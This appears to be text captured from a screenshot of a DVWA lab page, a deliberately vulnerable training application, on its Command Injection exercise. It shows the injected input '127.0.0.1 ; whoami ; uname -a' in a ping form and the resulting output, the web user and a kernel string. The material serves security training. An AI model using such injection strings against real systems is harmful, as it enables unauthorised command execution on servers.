 No seguro http://10.0.0.20/vulnerabilities/exec/#
Proyecto en sucio.docx
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 ; whoami ; uname -a Submit
www-data
Linux 94b7e2708bb4 6.8.0-106-generic #106-Ubuntu SMP PREEMPT_DYNAMIC Fri Mar  6 07:58:08 UTC 2026 x86_64 GNU/Linux